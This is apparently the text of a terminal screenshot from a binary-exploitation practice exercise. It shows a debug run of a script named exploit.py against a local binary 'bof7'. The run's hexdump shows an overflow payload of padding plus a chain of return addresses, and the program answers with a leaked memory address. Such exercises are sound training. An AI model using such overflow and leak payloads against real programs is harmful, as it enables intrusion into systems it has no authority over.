 Ubu ~/PWNABLE/JHT/bof7_1/player
$ ./exploit.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/JHT/bof7_1/player/bof7' argv=[b'/home/lwd3
[DEBUG] Received 0x10 bytes:
b'Say something: \n'
[DEBUG] Sent 0x79 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000050 41 41 41 41 41 41 41 41 63 12 40 00 00 00 00 00 │AAAA│AAAA│c·@·│····│
00000060 d8 3f 40 00 00 00 00 00 64 10 40 00 00 00 00 00 │·?@·│····│d·@·│····│
00000070 bd 11 40 00 00 00 00 00 0a │··@·│····│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0x27 bytes:
00000000 d0 fb 2c f4 bf 7f 0a 53 61 79 20 73 6f 6d 65 74 │··,·│···S│ay s│omet│
00000010 68 69 6e 67 3a 20 0a 53 61 79 20 73 6f 6d 65 74 │hing│: ·S│ay s│omet│
00000020 68 69 6e 67 3a 20 0a │hing│: ·│
00000027
\xd0\xfb,\xf4\xbf\x7f
Say something:
Say something:
$